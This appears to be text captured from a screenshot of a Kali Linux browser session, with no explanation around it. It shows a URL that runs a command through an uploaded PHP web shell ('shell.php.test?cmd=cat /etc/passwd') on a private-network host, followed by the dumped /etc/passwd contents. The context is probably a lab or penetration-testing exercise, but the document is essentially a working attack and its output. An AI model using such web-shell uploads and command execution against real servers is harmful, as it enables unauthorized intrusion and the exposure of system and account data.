 http://192.1...0/etc/passwd
192.168.1.101/admin/uploads/shell.php.test?cmd=cat /etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin
/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash